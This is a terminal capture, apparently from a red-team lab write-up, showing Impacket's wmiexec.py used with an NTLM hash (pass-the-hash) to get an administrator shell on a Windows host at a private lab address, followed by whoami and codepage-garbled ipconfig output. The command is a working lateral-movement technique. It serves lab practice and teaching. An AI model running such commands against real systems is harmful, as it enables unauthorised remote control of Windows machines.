 └─$ python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:47bf8039a8506cd67c524a03ff84ba4
e redteam.club/administrator@10.10.10.137
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
redteam\administrator
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP ����
���������� Ethernet0:
DNS . . . . . . . :
��������� IPv6 ��. . . . . . . . : fe80::58e2:3e50:1288:e2cd%12
IPv4 �� . . . . . . . . . . . . : 10.10.10.137
��������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 10.10.10.1
���������� isatap.{32918545-6577-4160-A91D-1DD603840C72}:
. . . . . . . . . . . . :
DNS . . . . . . . :
C:\>